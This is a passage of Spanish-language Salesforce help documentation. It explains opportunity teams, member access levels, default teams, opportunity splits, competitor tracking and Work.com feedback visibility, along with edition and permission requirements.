

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Los campos disponibles varían según la edición de Salesforce que posea.



CONSULTE TAMBIÉN

[Campos de oportunidades](#page-1425-0) [Oportunidades](#page-1414-1)

## <span id="page-1430-0"></span>Asociación para oportunidades de ventas

## Equipos de oportunidades

Evite duplicar registros de oportunidad creados por cada miembro de un equipo de ventas. En su lugar, cree un Equipo de oportunidades de modo que todos los miembros de un equipo puedan acceder al mismo registro. La activación de Divisiones de oportunidad también le permite utilizar divisiones de oportunidad para compartir crédito entres los miembros del equipo.

Un Equipo de oportunidades es un conjunto de usuarios de Salesforce que trabajan juntos en oportunidades de ventas. Un equipo de oportunidades normal puede incluir un gestor de cuentas, un representante de ventas y un asesor de preventa.

Configure un Equipo de oportunidades para cualquier oportunidad de su propiedad o propiedad de un miembro del equipo por debajo de usted en la jerarquía de funciones. Agregue miembros del equipo y seleccione la función de cada persona en la oportunidad (por ejemplo, "Patrocinador ejecutivo"). Lo más importante, especifique el nivel de acceso de cada miembro del equipo a la

oportunidad: acceso de lectura/escritura o acceso de solo lectura. La adición, modificación o eliminación de miembros del Equipo de oportunidades requiere el acceso de lectura/escritura en la oportunidad asociada. No puede utilizar Equipos de oportunidades para las oportunidades privadas así como tampoco puede agregar usuarios de portal de gran volumen a los equipos.

Puede configurar un Equipo de oportunidades predeterminado. Incluya los usuarios con los que trabaja habitualmente en sus oportunidades. Tiene la opción de agregar el Equipo de oportunidades predeterminado a todas las oportunidades de forma automática.

Los cambios realizados en el Equipo de oportunidades para una oportunidad individual no afectan a su Equipo de oportunidades predeterminado o los Equipos de oportunidades en sus otras oportunidades.

Puede filtrar vistas de lista de oportunidades personalizadas por los Equipos de oportunidades a los que pertenece. Cuando cree o modifique una vista de lista personalizada para oportunidades, seleccione el filtro Mis equipos de oportunidades para ver sus equipos de oportunidades. En los reportes de oportunidades, puede filtrar las oportunidades en función de los equipos de oportunidades de los que es miembro.

#### CONSULTE TAMBIÉN

[Agregar miembros a un equipo de oportunidades](#page-1431-0) [Configuración del equipo de oportunidades predeterminado](#page-1434-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## Vista de lista de equipos de oportunidades

La vista de lista de los equipos de oportunidades muestran información acerca de miembros del equipo de oportunidades.

Desde la vista de lista, podrá realizar las siguientes acciones:

- **•** Haga clic en los vínculos del índice alfabético para filtrar sus resultados de búsqueda por la primera letra.
- **•** [Modificar](#page-1432-0) un miembro del equipo.
- **•** [Eliminar](#page-1433-0) un miembro del equipo.
- **•** Haga clic en el nombre del miembro del equipo para ver detalles del miembro o duplicar un miembro del equipo.

#### <span id="page-1431-0"></span>CONSULTE TAMBIÉN

[Equipos de oportunidades](#page-1430-0)

## Agregar miembros a un equipo de oportunidades

Puede agregar miembros de un equipo a una oportunidad de su propiedad, otorgándoles acceso a la información que necesitan para ayudarle a cerrar la venta.

- **1.** Abra la oportunidad y navegue a la lista relacionada Equipo de oportunidades, luego haga clic en **Agregar** o **Agregar miembro de equipo** (cualquiera que aparezca).
- **2.** Ingrese el nombre del miembro en la columna Usuario o seleccione el nombre de un miembro. Si el portal de socios está activado, seleccione si el miembro es un Usuarios de socios o Usuario, luego ingrese el nombre del miembro.

Cuando agrega un miembro de equipo de oportunidades, automáticamente se otorga al miembro acceso de lectura para la cuenta asociada.

- **3.** Seleccione una función del equipo de oportunidades del miembro.
- **4.** Seleccione el nivel de acceso de la oportunidad del miembro. El nivel de acceso a una oportunidad no puede ser inferior al nivel de acceso de colaboración de oportunidades predeterminado de su organización.
- **5.** Especifique valores para cualquier campo personalizado que haya creado su administrador para los equipos de oportunidades.
- **6.** Haga clic en **Guardar**.
- Sugerencia: Ejecutar el reporte Oportunidades con los equipos de oportunidades para enumerar los miembros del equipo de oportunidades para las oportunidades que posee o que poseen los usuarios situados por debajo de usted en la jerarquía de funciones. El reporte también muestra información acerca de las oportunidades que posee y los equipos de oportunidades a los que pertenece, incluidas las divisiones de oportunidad.

#### CONSULTE TAMBIÉN

[Campos del equipo de oportunidades](#page-1435-0) [Crear de divisiones de oportunidad](#page-1436-0)



Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para agregar miembros del equipo a una oportunidad:

**•** "Leer" en usuarios Y

"Leer" en oportunidades

Y

El propietario de un registro de oportunidad, o el propietario anterior en la jerarquía de funciones de su organización

Para visualizar una oportunidad para la que es miembro de un equipo:

**•** "Leer" en la oportunidad

## <span id="page-1432-0"></span>Modificación de miembros de un equipo de oportunidades

Cambie el nivel de acceso, la función del equipo y más de miembros de un equipo de oportunidades.

- **1.** Abra la oportunidad y navegue a la lista relacionada Equipo de oportunidades.
- **2.** Si el miembro del equipo que está actualizando no aparece, visualice la lista completa.
- **3.** Seleccione **Modificar** junto al nombre del miembro.
	- Nota: Los usuarios inactivos que tienen asignados porcentajes divididos aparecen en el equipo de oportunidades, pero únicamente puede modificar los campos relacionados con la división para estos usuarios. El resto de campos son de solo lectura.
- **4.** Seleccione un nivel o una función de acceso diferente. El nivel de acceso a una oportunidad no puede ser inferior al nivel de acceso de colaboración de oportunidades predeterminado de su organización.
- **5.** Modifique valores para cualquier campo personalizado que haya creado su administrador para los equipos de oportunidades.

Importante: Consulte [Trabajo con campos personalizados para equipos de oportunidades](#page-1433-1) en la página 1428.

- **6.** Haga clic en **Guardar**.
- **7.** Para ver la configuración de colaboración de toda la organización para oportunidades, haga clic en **Mostrar acceso**. Esta configuración podría proporcionar un mayor acceso que aquellas especificadas para un miembro del equipo de oportunidades. Por ejemplo, si la configuración de colaboración de la organización para oportunidades es Lectura/Escritura, sobrescribe una configuración de Solo lectura asignada a un solo miembro del equipo de oportunidades.
	- Sugerencia: Ejecutar el reporte Oportunidades con los equipos de oportunidades para enumerar los miembros del equipo de oportunidades para las oportunidades que posee o que poseen los usuarios situados por debajo de usted en la jerarquía de funciones. El reporte también muestra información acerca de las oportunidades que posee y los equipos de oportunidades a los que pertenece, incluidas las divisiones de oportunidad.

CONSULTE TAMBIÉN

[Campos del equipo de oportunidades](#page-1435-0)



Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para modificar miembros del equipo:

**•** "Modificar" en oportunidades

Y

El propietario de un registro de oportunidad, o el propietario anterior en la jerarquía de funciones de su organización

Para visualizar una oportunidad para la que es miembro de un equipo:

**•** "Leer" en la oportunidad

## <span id="page-1433-0"></span>Eliminación de miembros de un equipo de oportunidades

- **1.** Visualice la oportunidad y navegue a la lista relacionada Equipo de oportunidades. O abra cualquier otra página en la que el administrador haya agregado esta lista.
- **2.** Elimine los miembros que ya no estén en el equipo. (Si hay más de cinco miembros, haga clic en **Ir a lista** para hacer una lista de todo el equipo.)

Si Divisiones de oportunidad está activado, tenga en cuenta estas instrucciones.

- **•** Si el miembro del equipo que desea eliminar tiene asignado un porcentaje de división mayor que cero, debe volver a asignar la división antes de eliminar al miembro del equipo.
- **•** No puede eliminar al propietario de la oportunidad desde el equipo de oportunidades. Si desea eliminar a este miembro de los cálculos de las divisiones, asígnele un porcentaje de división de cero o transfiera la propiedad de la oportunidad.

## <span id="page-1433-1"></span>Trabajo con campos personalizados para equipos de oportunidades

Puede ver campos personalizados para sus equipos de oportunidades si su administrador los ha definido y agregado a los formatos de página relevantes.

Si su administrador ha definido campos personalizados pero no los ha agregado a la página Agregar miembros del equipo de oportunidades, no podrá visualizarlos cuando agregue un nuevo miembro del equipo. Sin embargo, podría verlos cuando modifique un miembro del equipo de oportunidades existente haciendo clic en **Modificar** junto al nombre del miembro en la lista relacionada Equipo de oportunidades.

Es importante recordar que los detalles originales de un miembro se sobrescriben cuando modifica sus detalles. Supongamos que ha agregado un miembro al equipo y luego ha modificado los detalles de ese miembro para especificar valores para todos los campos personalizados asociados. Luego,

por error, cree que no se ha agregado el miembro al equipo, quizás porque no ha visualizado la lista relacionada Equipos de oportunidades, y lo agrega de nuevo. Como los campos personalizados no aparecen en la página Agregar miembros del equipo de oportunidades, cuando agrega el miembro por segunda vez, no puede especificar los valores para estos campos. En este caso, los valores originales que ha especificado para los campos personalizados se sobrescriben con un valor en blanco.

#### CONSULTE TAMBIÉN

[Agregar miembros a un equipo de oportunidades](#page-1431-0) [Modificación de miembros de un equipo de oportunidades](#page-1432-0)

## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para eliminar miembros del equipo:

**•** "Leer" en usuarios

Y

"Modificar" en oportunidades

Para visualizar una oportunidad para la que es miembro de un equipo:

**•** "Leer" en la oportunidad

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## <span id="page-1434-0"></span>Configuración del equipo de oportunidades predeterminado

Un equipo de oportunidades es un grupo de usuarios que generalmente trabajan juntos en oportunidades. Por ejemplo, el equipo de oportunidades puede incluir el gestor de cuentas, el ingeniero de ventas y el representante de ventas. El equipo de oportunidades predeterminado debe incluir a los usuarios con quien trabaja habitualmente en sus oportunidades. Puede determinar la función que cada usuario desempeña en el equipo y el acceso específico que cada usuario debe tener a las oportunidades.

CONSULTE TAMBIÉN

[Equipos de oportunidades](#page-1430-0) [Agregar su equipo de oportunidades predeterminado](#page-1434-1)

## <span id="page-1434-1"></span>Agregar su equipo de oportunidades predeterminado

Ahorre tiempo agregando automáticamente un equipo de oportunidades predeterminado a oportunidades que posee.

- **•** Al agregar miembros a su equipo de oportunidades predeterminado, puede elegir agregar el equipo automáticamente a todas sus oportunidades abiertas.
- **•** Puede agregar su equipo de oportunidades predeterminado a cada una de las oportunidades de forma individual.
	- **1.** Visualice la oportunidad y navegue a la lista relacionada Equipo de oportunidades.
	- **2.** Haga clic en **Agregar equipo predeterminado**.
		- Nota: Los administradores y usuarios que se encuentran por encima en la jerarquía de funciones pueden agregar el equipo de oportunidades predeterminado a las oportunidades que le pertenecen. Si hace clic en **Agregar equipo predeterminado** agregará el equipo predeterminado del propietario de la oportunidad, no del usuario que pulsa el botón.

CONSULTE TAMBIÉN

[Equipos de oportunidades](#page-1430-0) [Configuración del equipo de oportunidades predeterminado](#page-1434-0)

## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para establecer de equipo de oportunidades predeterminado:

**•** "Leer" en oportunidades

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para configurar equipos de oportunidades predeterminados:

**•** "Leer" en oportunidades

Para agregar equipos de oportunidades predeterminados en las oportunidades:

**•** "Leer" en oportunidades Y

> El propietario de un registro de oportunidad, o el propietario anterior en la jerarquía de funciones de su organización

### <span id="page-1435-0"></span>Campos del equipo de oportunidades



EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### CONSULTE TAMBIÉN

[Agregar miembros a un equipo de oportunidades](#page-1431-0)

## Descripción general de divisiones de oportunidad

Las divisiones de oportunidad permiten que los miembros del equipo compartan crédito de ventas para una oportunidad. Los miembros de varios equipos que trabajan en una oportunidad pueden convertir sus créditos para ventas individuales en reportes de divisiones y de oportunidades en curso para todo el equipo.

Nota: Para ver y editar divisiones, debe ser el propietario de la oportunidad o tener una función por encima en la jerarquía de la organización y tener acceso a los campos de división.

Existen dos tipos de divisiones de oportunidad:

**•** Para proporcionar crédito a miembros del equipo que sean directamente responsables de ingresos de oportunidad, utilice divisiones que sumen el 100% del importe de oportunidad. (Estas divisiones se denominan Divisiones de ingresos de manera predeterminada.)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

**•** Para proporcionar crédito a miembros del equipo que hayan colaborado, utilice divisiones que sumen cualquier porcentaje del importe de oportunidad, incluidos porcentajes superiores al 100%. (Estas divisiones se denominan Divisiones de superposición de manera predeterminada.)

De manera predeterminada, el campo Oportunidad - Importe de su organización incluye una división de ingresos y una división de superposición. Si se habilitan tipos de división personalizados para su organización, su administrador puede crear hasta tres tipos de división más, con un total de cinco tipos de división. Su administrador debe decidir si cada división debe sumar el 100%.

Por ejemplo, aplique la división al crédito de una oportunidad en el campo Ingresos estimados estándar. O bien agregue un campo de divisa para beneficios y cree un tipo de división basado en los beneficios de una oportunidad. Los tipos de división se pueden basar en la mayoría de campos de divisa de oportunidad, incluidos campos personalizados y campos de resumen, pero no campos de divisa de fórmula.

Para habilitar tipos de división personalizados para su organización, haga contacto con Salesforce.

Su administrador también puede crear campos personalizados para divisiones de oportunidad, lo que le permite mejorar el seguimiento y el almacenamiento de información sobre divisiones que cree para miembros del equipo.



Nota: No puede crear listas de selección dependientes para divisiones de oportunidad.

Sugerencia: Para incluir divisiones en sus pronósticos, consulte [Cambio entre pronósticos de cantidad e ingresos](#page-1498-0). (Las divisiones no se pueden resumir en territorios de ventas.)

## <span id="page-1436-0"></span>Crear de divisiones de oportunidad

Agregue y ajuste divisiones para miembros del equipo de oportunidades.

Si la venta en equipo y las divisione de oportunidad están activadas para la organización, puede modificar las divisiones para los miembros del equipo de oportunidades.

- **1.** Abrir una oportunidad existente o crear una nuevo: El propietario de la oportunidad se incluye automáticamente en el equipo de oportunidades y se le asigna inicialmente el 100% de los tipos de división, que deben sumar el total del importe.
- **2.** En la lista relacionada de divisiones de oportunidad, haga clic en **Modificar divisiones de oportunidad**.



- Nota: Si no ve divisiones en un campo específico, pregunte a su administrador si la seguridad a nivel de campo limita su acceso.
- **3.** Agregue los miembros del equipo de oportunidades adecuados y ajuste sus porcentajes de división. Para determinar si un tipo de división debe sumar el 100%, busque las palabras "Debe sumar el 100%" en la descripción de la división.

Para quitar un miembro del equipo de la división, haga clic en (x) junto al nombre del miembro del equipo.

- Nota: Si no puede agregar a un miembro del equipo, vuelva a la página principal de  $\mathbf Z$ oportunidades y agregue a la persona en la lista relacionada Equipo de oportunidades. (Para agregar miembros mientras modifica divisiones, haga contacto con su administrador.)
- **4.** Haga clic en **Guardar**.
	- Nota: Los porcentajes de división están limitados a dos decimales. Si ingresa una cantidad de dinero que requiera un porcentaje de división con tres o más decimales, la cantidad se redondea automáticamente.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para agregar divisiones para miembros del equipo de oportunidades:

**•** "Modificar" en oportunidades

Y

El propietario de un registro de oportunidad o el propietario anterior en la jerarquía de la organización

## Conocimiento de sus competidores

## Descripción general de competidores

Puede realizar un seguimiento de los competidores de una venta pendiente enumerando los nombres de los competidores en la oportunidad. Puede ingresar los nombres de nuevos competidores o seleccionarlos de una lista de competidores definida por su administrador. Para acceder a esta información, vaya a la lista relacionada Competidores de la oportunidad.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones para organizaciones activadas antes de Summer '09

## Vista y modificación de competidores

La lista relacionada Competidores de una oportunidad muestra los competidores de la negociación.

- **•** Para consultar la información relativa a un competidor, haga clic en su nombre.
- **•** Haga clic en **Modificar** situado al lado del nombre de un competidor para modificar los puntos fuertes y débiles del competidor de la oportunidad.
- **•** Para agregar un competidor, haga clic en **Nuevo**. Ingrese el nombre del competidor o haga clic en el icono de búsqueda para seleccionarlo de una lista de competidores definida por el administrador. No tiene por qué tratarse de un contacto o cuenta existentes. A continuación, especifique los puntos fuertes o débiles del competidor, que pueden ser diferentes para cada oportunidad.
	- Nota: Para agregar o crear un competidor en una oportunidad, también debe tener acceso para modificar dicha oportunidad.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones para organizaciones activadas antes de Summer '09

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** para organizaciones activadas después de Summer '09

### PERMISOS DE USUARIO

Para ver competidores:

**•** "Leer" en oportunidades

Para modificar competidores:

**•** "Modificar" en oportunidades

# Mejore su desempeño con Work.com

## Descripción general de Comentarios



Los Comentarios de Work.com le permiten solicitar y ofrecer comentarios no solicitados sobre una persona o tema, y también responder a comentarios relacionados con resúmenes de desempeño.

Las ofertas y solicitudes de comentarios, así como los comentarios relacionados con resúmenes de desempeño se gestionan desde la ficha Comentarios. La ficha Comentarios muestra los comentarios recientes que ha visto de forma predeterminada, y puede filtrar para ver diversos tipos de registros de comentarios. Por ejemplo, seleccione **Nuevas solicitudes de comentarios** para ver registros de comentarios que requieren su intervención. También puede crear vistas de lista personalizadas con diferentes opciones de filtro.

Los filtros de comentarios predeterminados incluyen:

- **•** Todos los comentarios: todos los comentarios, incluyendo comentarios puntuales y comentarios de resúmenes de desempeño
- **•** Solicitudes de comentarios rechazadas: todos los comentarios que ha solicitado que otros usuarios han rechazado
- **•** Comentarios sobre mi: todos los comentarios completados sobre usted
- **•** Comentarios sobre mi equipo: todos los comentarios completados sobre su equipo
- **•** Comentarios sobre otros: comentarios completados sobre otros usuarios
- **•** Comentarios sobre temas: comentarios completados sobre temas
- **•** Nuevas respuestas de comentarios: nuevas respuestas a los comentarios que ha solicitado
- **•** Nuevas solicitudes de comentarios: nuevas solicitudes de comentarios para comentarios puntuales y de resúmenes de desempeño



En la página de comentarios, puede hacer lo siguiente:

- **•** Vea y filtre su lista de comentarios para visualizar nuevas solicitudes, respuestas y otros comentarios
- **•** Haga clic en un registro de comentarios para ver y modificar los detalles de dichos comentarios
- **•** Ofrecer o solicitar comentarios

CONSULTE TAMBIÉN

[Visibilidad de comentarios](#page-1441-0)

[Descripción general del resumen de desempeño](#page-1442-0)

[Activar o desactivar configuración de Work.com](#page-2131-0)

# <span id="page-1441-0"></span>Visibilidad de comentarios

Las opciones de visibilidad se basan en el tipo de comentarios que seleccione.

## Comentarios solicitados

Solamente podrán ver su solicitud aquellos a los que haya enviado la solicitud de comentarios y un administrador con el permiso de acceso "Modificar todos los datos" o "Ver todos los datos".



## EDICIONES

Disponible en: Salesforce Classic

### Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Los comentarios requieren una licencia para **Work.com**, que está disponible como licencia complementaria para **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** o **Developer Edition**, y se incluye en **Performance Edition**.

## Comentarios proporcionados

Solamente puede ver los comentarios que se compartan con usted. Por ejemplo, no podrá ver comentarios sobre sí mismo que solamente se hayan compartido con su administrador.

